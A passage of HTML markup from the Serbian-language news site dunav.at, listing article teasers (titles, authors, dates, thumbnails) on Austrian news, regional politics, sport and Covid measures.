		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106606 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/01/maska-pixabay.jpg&#x22;);">
                        <a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark">Austrija opet razmatra opciju nošenja maski</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrija-opet-razmatra-opciju-nosenja-maski/" rel="bookmark"><time class="entry-date published" datetime="2026-01-25T11:30:56+01:00">25/01/2026</time><time class="updated" datetime="2026-01-25T11:31:17+01:00">25/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106602 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/sfsdfsfdsdfsfd_64e863ade794b_860x484c.jpg&#x22;);">
                        <a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark">Vozač iz BiH skrivio udes u Austriji, pa zaspao u autu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-skrivio-udes-u-austriji-pa-zaspao-u-autu/" rel="bookmark"><time class="entry-date published" datetime="2026-01-24T12:55:23+01:00">24/01/2026</time><time class="updated" datetime="2026-01-24T02:04:54+01:00">24/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106599 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2026/01/65ff3d7f-f933-4dd5-ac00-ccdc1fe050bc.jpeg&#x22;);">
                        <a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark">Lotar Mateus teško povrijeđen na skijanju u Austriji, hitno je operisan</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/lotar-mateus-tesko-povrijedjen-na-skijanju-u-austriji-hitno-je-operisan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-23T23:47:55+01:00">23/01/2026</time><time class="updated" datetime="2026-01-24T01:51:31+01:00">24/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                        </div>
        </aside> <aside class="widget widget_tabs_post">
            <h2 class="widgettitle">Najnovije vijesti</h2>            <div class="recent-content">
                            <div class="post-widget  posts-listing">
                                                                        
<article class="post-item post-grid clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
